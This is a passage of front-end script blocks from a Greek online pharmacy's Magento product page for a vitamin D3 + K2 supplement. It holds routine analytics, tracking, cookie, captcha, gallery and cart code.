    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '1871109243116741',
    {},
  {agent: 'magento_opensource-0.0.0-1.3.1' }
);
fbq('track', 'PageView', {
  source: "magento_opensource",
  pluginVersion: "1.3.1"
});
</script>
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N8PL56N');
            }

</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-83911884-1 "}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":11.59,"items":[{"item_id":"5206938002382","item_name":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","item_brand":"Uni-Pharma","price":11.59}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_a5421b06cb02f12de34fed9710183b2b","ecomm_pagetype":"other"});
                </script>
<script>
    document.addEventListener("DOMContentLoaded", () => {

        const id      = 10562;
        let actionUrl = 'https://24pharmacy.deals/sorting/track/productImpression';
        actionUrl     = actionUrl + '?id=' + id;

        fetch(actionUrl, {
            method: "get"
        });
    });
</script>
<script>
function setLocalStorageWithExpiry(key, value, ttl) {
	const now = new Date();
	const item = {
		value: value,
		expiry: now.getTime() + ttl,
	}
	window.localStorage.setItem(key, JSON.stringify(item));
}

function getLocalStorageWithExpiry(key) {
	const itemStr = localStorage.getItem(key)
	// if the item doesn't exist, return null
	if (!itemStr) {
		return null;
	}
	const item = JSON.parse(itemStr);
	const now = new Date();
	// compare the expiry time of the item with the current time
//console.log('better', now.getTime(), item.expiry);
	if (now.getTime() > item.expiry) {
		// If the item is expired, delete the item from storage
		// and return null
		window.localStorage.removeItem(key);
		return null;
	}
	return item.value;
}

const value = getLocalStorageWithExpiry("better-popup");

if ( !value ){
//console.log('better', 'show');
setLocalStorageWithExpiry("better-popup", "1", 86400000);
} 
// HIDE
else{
//console.log('better', 'hide');

const elem1 = document.getElementById('bio_ep_bg');
const elem2 = document.getElementById('mageplaza-betterpopup-block');

if ( document.body.contains(elem1) ) {
   elem1.classList.add('betterPopupHidden');
}

if ( document.body.contains(elem2) ) {
   elem2.remove();
}

}

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".24pharmacy.deals",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002F24pharmacy.deals\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002F24pharmacy.deals\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,.form.password.forget",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://24pharmacy.deals/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "-1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6Lcr6g4rAAAAAIRYlV9E1Ck0LvL7sf1_1hlJrw2z",
                        "size": "normal",
                        "isInvisible": false,
                        "recaptchaVersion": 2                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,.form.password.forget";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="text/javascript">
        requirejs(['jquery', 'jquery.cookie'], function (jQuery) {
            (function ($) {
                if ($.cookie('mc_cookie') != "true") {
                    $('#magecomp-cookie-template').show();
                }
                $('#cookiehidelink').click(function (event) {
                    event.preventDefault();
                    $('#magecomp-cookie-template').hide();
                    $.cookie('mc_cookie', "true", {expires: 40, path: '/'});
                })
            })(jQuery);
        });
    </script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/javascript">
var iconMap = {
	'Καλλυντικά': 'cosmetics',
	'Συμπλήρωμα Διατροφής': 'vitamins',
	'Μαμά - Μωρό': 'mother-baby',
	'Φαρμακείο': 'pharmacy',
	'Χειμώνας - Καλοκαίρι': 'season',
	'Super Market': 'super-market',
	'Προσφορές': 'offer',
};


require([
      'jquery'
], function ($) {

	
  $(document).ready(function(){
	  
	  
	  // AMASTY SOCIAL LOGIN: SHOW MODAL
	  $(this).on('click', '#show-amasty-login-modal', function(){
			$('div.amsl-popup-overlay').show();
	  });
	  // ON MODAL CLOSE, HIDE FORGOT PASSWORD TAB AND SHOW LOGIN/REGISTER TAB
	  $(this).on('click', '#social-login-popup .amsl-close', function(){
		  $('.amsl-tabs-wrapper.-forgot').hide();
		  $('.amsl-tabs-wrapper:eq(0)').show();
	  });
	  // AMASTY SOCIAL LOGIN

	  $(this).on('mouseover', 'a.level-top', function(){
			var title = $(this).attr('title');
			var oldSrc = $(this).find('img').attr('src').replace('/index.php/', '');
			$(this).attr('data-src', oldSrc);
			if ( iconMap[title] ){
				var newSrc = 'https://24pharmacy.deals/media/catalog/category/'+iconMap[title]+'-color.png';
				$(this).find('img').attr('src', newSrc);
			}
			//console.log(oldSrc, newSrc);
		}).on('mouseout', 'a.level-top', function(){
			var oldSrc = $(this).attr('data-src').replace('/index.php/', '');
				//console.log(oldSrc);
			if ( oldSrc ){
				$(this).find('img').attr('src', oldSrc);
			}
	  });
  });
});
</script>
<script>

require(['jquery'], function($){ 

/*function isInViewport($elem) {
  const elemTop = $elem.offset().top;
  const elemBottom = elemTop + $elem.outerHeight();

  const viewportTop = $(window).scrollTop();
  const viewportBottom = viewportTop + $(window).height();

  
  return elemBottom > viewportTop && elemTop < viewportBottom;
}
  const $image = $('#kristakis-image img');
  let animated = false;

  function checkAndAnimate() {
    if (!animated && isInViewport($image)) {
      $image.addClass('animated bounce');
      animated = true;
      $image.one('animationend', function() {
        $image.removeClass('animated bounce');
        animated = false; 
      });
    }
  }

  
  $(window).on('scroll resize', checkAndAnimate);
  checkAndAnimate(); 
*/


$(document).on('click', '.mpfreegifts-catalog img[alt="mpfreegifts_icon"], .mpfreegifts-catalog .mpfreegifts-rule-name, .mpfreegifts-catalog .mpfreegifts-rule-description', function(){
const parent = $(this).closest('.mpfreegifts-catalog');
const action = parent.find('a[data-bind*="showModal"]');
action.trigger('click');
});

});

</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/24pharmacy.deals\/checkout\/cart\/","checkoutUrl":"https:\/\/24pharmacy.deals\/checkout\/","updateItemQtyUrl":"https:\/\/24pharmacy.deals\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/24pharmacy.deals\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/24pharmacy.deals\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/24pharmacy.deals\/customer\/account\/login\/referer\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/24pharmacy.deals\/captcha\/refresh\/","isRequired":false,"timestamp":1768932990}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"mpfreegifts.checkout.cart.notice":{"component":"uiComponent","config":{"template":"Mageplaza_FreeGifts\/cart\/mini_cart","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magecomp_Freeshippingbar\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/images/loader-1.gif"
        }
    }
    </script>
<script>

	 require(['jquery'], function($){
		 
		function mobileAndTabletCheck(){
			var ua = navigator.userAgent||navigator.vendor||window.opera;
			let check = false;
			if ( /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(ua)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0,4)) ){ 
				check = true; 
			}
			return check;
		}
		
		function flyToElement(flyer, flyingTo){
			var $func = $(this);
			var divider = 10;
			var flyerClone = $(flyer).clone();
			//console.log('kris', flyer, $(flyer));
			$(flyerClone).css({
				width: 300, 
				position: 'absolute', 
				top: $(flyer).offset().top + "px", 
				left: $(flyer).offset().left + "px", 
				opacity: 1, 'z-index': 1000
			});
			$('body').append($(flyerClone));
			var gotoX = $(flyingTo).offset().left + ($(flyingTo).width() / 2) - ($(flyer).width()/divider)/2;
			var gotoY = $(flyingTo).offset().top + ($(flyingTo).height() / 2) - ($(flyer).height()/divider)/2;
			console.log(gotoX, gotoY);
			$(flyerClone).animate({
				opacity: 0.4,
				left: gotoX,
				top: gotoY,
				//width: $(flyer).width()/divider,
				width: $(flyer).width()/divider,
				height: $(flyer).height()/divider,
			}, 700,
			function(){
				$(flyingTo).fadeOut('fast', function () {
					$(flyingTo).fadeIn('fast', function () {
						$(flyerClone).fadeOut('fast', function () {
							$(flyerClone).remove();
						});
					});
				});
			});
		}
				
		// KRIS ADD TO CART CUSTOM LOADING
		$(document).on('click', 'button.action.tocart', function(){
			if ( mobileAndTabletCheck() === false ){
				if ( $(this).closest('.product-item').length ){
					var item = $(this).closest('.product-item');
					var image = null;
					if ( !item.find('img.product-image-photo').length ){
						if ( item.find('a.product-item-photo img').length ){
							image = item.find('a.product-item-photo img').eq(0);
						}
					} else{
						image = item.find('img.product-image-photo').eq(0);
					}
					if ( image ){
						//console.log(image);
						flyToElement(image, $('.minicart-wrapper'));
					}
				}
			}
			//OBSERVE ONLY THIS BUTTON
			var $btn = $(this);
			var observer = new MutationObserver(function(mutations) {
			  mutations.forEach(function(mutation) {
				var attributeValue = $(mutation.target).prop(mutation.attributeName);
				//console.log("Class attribute changed to:", attributeValue);
				if ( attributeValue && attributeValue.indexOf('disabled') == -1 ){
					$('div.cart-loader-wrap').hide();
					$('div.minicart-wrapper span.counter').show();
					observer.disconnect();
				}
			  });
			});
			if ( $btn[0] ){
				observer.observe($btn[0], {
				  attributes: true,
				  attributeFilter: ['class']
				});
			}
			//console.log('add click');
			$('div.cart-loader-wrap').show();
			$('div.minicart-wrapper span.counter').hide();
		});
		
});
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 350,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 350                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/a6758f1e7d3ae8daac884db259df885c\/5\/2\/5206938002382_jpeg.webp","img":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/f14d620a1bb1d177369aec10627775da\/5\/2\/5206938002382_jpeg.webp","full":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/779f1f170ef13be22125d23f98a143f4\/5\/2\/5206938002382_jpeg.webp","caption":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/a6758f1e7d3ae8daac884db259df885c\/u\/n\/unipharma-d3fix-k2-2_24pharmacydeals_jpg.webp","img":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/f14d620a1bb1d177369aec10627775da\/u\/n\/unipharma-d3fix-k2-2_24pharmacydeals_jpg.webp","full":"https:\/\/24pharmacy.deals\/media\/amasty\/webp\/catalog\/product\/cache\/779f1f170ef13be22125d23f98a143f4\/u\/n\/unipharma-d3fix-k2-2_24pharmacydeals_jpg.webp","caption":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 350,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 350,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/24pharmacy.deals\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
